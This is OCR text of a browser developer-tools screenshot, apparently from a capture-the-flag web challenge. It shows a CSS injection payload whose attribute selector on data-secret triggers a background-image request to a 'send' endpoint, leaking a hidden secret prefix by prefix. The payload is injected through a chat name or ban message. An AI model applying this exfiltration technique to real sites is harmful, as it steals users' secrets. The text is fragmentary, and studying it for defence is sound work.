 Rai4overtest: Im_noob
隐私权 - 使用
条款
Elements Console Sources Network Performance Memory Application Security Audits 3
<p>Rai4over is now known as Rai4over</p>
<p>
"Successfully changed secret to "
… <span data-secret="Rai4over">*****</span> == $0
</p>
<p>…</p>
<p>…</p>
<p>…</p>
<p>…</p>
<p>…</p>
<p>…</p>
<p>…</p>
<p>…</p>
<p>…</p>
<p>…</p>
<p>…</p>
<p>
"]{}span[data-secret^=Rai4over]{background-image:url(send?name=Rai4over&msg=Im
noob);}a[id=a was banned."
<style>
span[data-name^=]{}span[data-secret^=Rai4over]{background-image:url(send?
name=Rai4overtest&msg=Im_noob);}Rai4over[] { color: red; }
</style>
</p>
<p>…</p>
Styles Computed Event Listeners »
Filter :hov .cls +
element.style {
}
span[data-secret^=Rai4over] { <style>…</style>
background-image: url(send?
name=Rai4overtest&msg=Im_noob);
}
Inherited from body
html, body { style.css:1
height: 100%;
margin: 0;
font-family: monospace;
font-size: 110%;
}
Inherited from html
html, body { style.css:1
height: 100%;
margin: 0;
font-family: monospace;
font-size: 110%;
}